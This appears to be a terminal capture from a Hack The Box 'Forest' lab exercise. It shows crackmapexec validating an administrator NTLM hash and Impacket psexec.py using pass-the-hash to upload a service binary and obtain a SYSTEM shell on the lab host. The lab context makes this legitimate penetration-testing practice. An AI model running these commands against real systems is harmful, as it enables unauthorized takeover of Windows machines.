 (manish㉿kali)-[~/boxes/oscpchallengelist/windows/forest]
$ crackmapexec smb 10.10.10.161 -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6 2 ×
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 (name:FOREST) (domain:htb.local) (signing:Tr
ue) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\administrator 32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/forest]
$ psexec.py htb.local/administrator@10.10.10.161 -hashes '32693b11e6aa90eb43d32c72a07ceea6:32693b11e6aa90eb43d32c72a07ceea6'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file KGEwRWxY.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service uVNV on 10.10.10.161.....
[*] Starting service uVNV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
[forest1] 0:ruby2.7 1:BloodHound 2:ruby2.7- 3:python* "kali" 00:14 27-Aug-20